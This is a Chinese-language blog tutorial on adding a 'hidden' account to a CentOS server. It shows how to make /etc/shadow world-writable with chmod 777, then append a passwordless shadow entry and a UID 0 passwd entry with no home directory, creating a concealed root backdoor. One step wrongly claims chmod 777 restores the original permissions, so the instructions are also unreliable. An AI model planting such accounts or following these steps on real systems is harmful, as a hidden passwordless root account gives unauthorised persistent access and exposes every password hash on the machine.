在自己的Linux服务器创建隐藏账户
服务器版本Centos 7.6
Xshell 7 (Build 0115)
截图在b站无法直接粘贴,图片粘贴到CSDN了,url可以直接打开看到图片
## Linux系统中常用的用户创建命令
系统登录者为:root
useradd 用户名//增加一个用户

这里可以看到用户创建成功后,在系统home目录中生成了一个名为“haha”的家目录
userdel -rf 用户名 //删除一个用户
su 用户名 // 切换到这个用户
这里插入图片(https://img-blog.csdnimg.cn/bf812358c290440b874c9952a0685254.png)
这里可以看到用户已经创建成功,并且可以正常切换登陆
passwd 用户名//为用户创建密码
[密码输入2次,返回设置成功](https://img-blog.csdnimg.cn/a780e19ab7e5448aa805dc8ebeaaf286.png)
这个时候删除用户目录home下的haha用户家目录后尝试登陆haha用户

haha用户家目录丢失,无法执行命令
或者使用另一个创建用户的方式:
1.etc/shadow //修改etc目录下的shadow文件,这个文件是用来存储我们服务器用户数据的一个文件,一般会有修改权限的锁定
2.chmod 777 shadow//由于vim 时我们发现这个文件没有修改权限,先改下权限吧

之后可以改回去
3.vim shadow//编写文件
再次注意一下文件底部显示,如果和上图一样只读模式,修改后也是不能保存的。
记得返回文件夹,chmod 777 shadow改为可编辑。
4.vim 预览中,按下键盘a按键进入编写,在后面插入一行
```powershell
hahaxy::13407:0:99999:7:::
```
5.//给我们的服务器设置了一个名为hahaxy的用户
6.完成后按下键盘Esc按键,输入:wq+回车
7.chmod 777 shadow 可以将文件权限修改回去
8.ll passwd//查看下passwd文件的权限,同样操作
9.vim passwd预览中,按下键盘a按键进入编写,在后面插入一行
```powershell
hahaxy:x:0:0::/:/bin/sh
```
完成后按下键盘Esc按键,输入:wq+回车
10.登陆自己刚刚给我们的系统设置的用户
cd 下就可以看到,当前用户没有在home目录下

但是指令都是可以正常运行,之后自己可以设置一些定时任务方便自己对服务器的管理

